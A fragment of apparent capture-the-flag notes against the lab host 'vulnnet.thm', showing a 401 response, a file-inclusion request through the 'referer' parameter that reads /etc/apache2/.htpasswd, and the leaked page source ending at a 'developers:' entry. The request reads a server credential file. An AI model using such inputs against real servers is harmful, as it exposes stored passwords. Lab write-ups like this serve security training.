 http://vulnnet.thm/index.php
401 Unauthorized
http://vulnnet.thm/index.php
view-source:http://vulnnet.thm/index.php?referer=/etc/apache2/.htpasswd
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 developers:
138 <script src="/js/index__7ed54732.js"></script>
139 <script src="/js/index__d8338055.js"></script>
140
141 </body>
142 </html>
143